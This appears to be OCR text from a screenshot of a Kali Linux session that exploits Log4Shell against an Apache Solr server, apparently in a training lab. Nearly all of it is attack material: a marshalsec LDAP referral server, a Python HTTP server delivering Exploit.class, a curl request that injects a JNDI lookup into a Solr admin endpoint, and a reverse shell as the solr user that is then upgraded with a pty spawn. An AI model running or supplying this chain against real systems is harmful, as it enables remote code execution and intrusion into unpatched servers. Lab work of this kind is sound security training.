 1 2 3 4
10.9.3.217
Fri 17 Dec, 15:14
kali@kali: ~
Trash
ile System
Home
maccess.ov
pn
log4j
LDAP Server
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ ls -l
total 436
-rw-r--r-- 1 kali kali 1070 Dec 15 08:42 LICENSE.txt
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali 7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali 5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali 4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali 4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRe
fServer "http://10.9.3.217:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.9.3.217:8000
/Exploit.class
Python HTTP server
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ ls -l
total 40
-rw-r--r-- 1 kali kali 527 Dec 17 05:57 Exploit.class
-rw-r--r-- 1 kali kali 216 Dec 15 08:49 Exploit.java
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.bash
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.py
-rw-r--r-- 1 kali kali 916 Dec 16 07:28 log4j.sh
drwxr-xr-x 5 kali kali 4096 Dec 17 05:51 marshalsec
drwxr-xr-x 2 kali kali 4096 Dec 15 06:14 solrlogs
-rw-r--r-- 1 kali kali 12219 Dec 15 06:14 solrlogs.zip
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.123.123 - - [17/Dec/2021 06:01:34] "GET /Exploit.class HTTP/1.1
" 200 -
Listener
solr
id
uid=1001(solr) gid=1001(solr) groups=1001(solr)
dir
contexts lib README.txt scripts solr-webapp
etc modules resources solr start.jar
hotname
hostname
solar
python3 -c "import pty; pty.spawn('/bin/bash')"
solr@solar:/opt/solr/server$ clear
clear
TERM environment variable not set.
solr@solar:/opt/solr/server$ cd
cd
solr@solar:~$ cd ..
cd ..
solr@solar:/home$ dir
dir
solr vagrant
solr@solar:/home$ cd vagrant
cd vagrant
solr@solar:/home/vagrant$
Payload
┌──(kali㉿kali)-[~]
└─$ curl 'http://10.10.123.123:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.3.217:1389/Ex
ploit\}'
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$